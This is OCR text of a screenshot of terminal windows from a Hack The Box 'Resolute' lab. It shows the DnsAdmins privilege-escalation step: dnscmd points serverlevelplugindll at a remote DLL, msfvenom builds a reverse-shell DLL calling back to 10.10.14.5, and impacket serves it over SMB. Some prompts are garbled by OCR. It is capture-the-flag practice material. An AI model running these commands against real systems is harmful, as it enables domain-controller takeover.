 File Machine View Input Devices Help
Applications Places Terminator
Jul 4 07:57
kali@kali: ~/Desktop/HTB/Resolute
kali@kali: ~/Desktop/HTB/Resolute 51x20
*Evil-WinRM* PS C:\PSTranscripts\20191203> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
IPv4 Address. . . . . . . . . . . : 10.10.10.169
Subnet Mask . . . . . . . . . . . : 255.255.255.
0
Default Gateway . . . . . . . . . : 10.10.10.2
Tunnel adapter isatap.{A20A4417-3DC7-47B7-8F00-87CC
59D9F43F}:
Media State . . . . . . . . . . . : Media discon
nected
Connection-specific DNS Suffix . :
*Evil-WinRM* PS C:\PSTranscripts\20191203>
kali@kali: ~/Desktop/HTB/Resolute 51x24
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (sysi
nfo:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundExcept
ion
*Evil-WinRM* PS C:\Users\ryan> systeminfo
Program 'systeminfo.exe' failed to run: Access is d
eniedAt line:1 char:1
+ systeminfo
+ ~~~~~~~~~~.
At line:1 char:1
+ systeminfo
+ ~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable:
(:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\Users\ryan> dnscmd.exe /config /
serverlevelplugindll \\10.10.14.5\share\shell.dll
Registry property serverlevelplugindll successfully
reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan>
kali@kali: ~/Desktop/HTB/Resolute 124x20
logon_divs: 168
bad_password_count: 0x00000000
logon_count: 0x00000000
padding1[0..7]...
logon_hrs[0..21]...
rpcclient $>rpcclienrpcclient rpcclient rpcclient $>rpcclient $>rpcclrpcclient $rpcclient $rpcclienrpcclierpcclrpcclrpcclrpc
rprpcclrrpcclient $> exit
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.5 LPORT=1111 -f dll > shell.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 8704 bytes
┌──(kali㉿kali)-[~/Desktop/HTB/Resolute]
└─$
kali@kali: ~/Desktop/HTB/Resolute 171x25
inet6 fe80::7507:1f6a:ae3c:8ca7 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 500 (UNSPEC)
RX packets 246615 bytes 23345311 (22.2 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 475618 bytes 41779850 (39.8 MiB)
TX errors 0 dropped 3018 overruns 0 carrier 0 collisions 0
┌┌──(k┌──(kali㉿┌──(k┌──(k┌──(ka┌──(kali㉿k┌──(┌─┌─┌─┌─┌──(ka
li㉿kali)-[~/Desktop/HTB/Resolute]
└─$ smbserver.py -smb2support share 'pwd'
Impacket v0.9.24.dev1+20210704.162046.29ad5792 - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed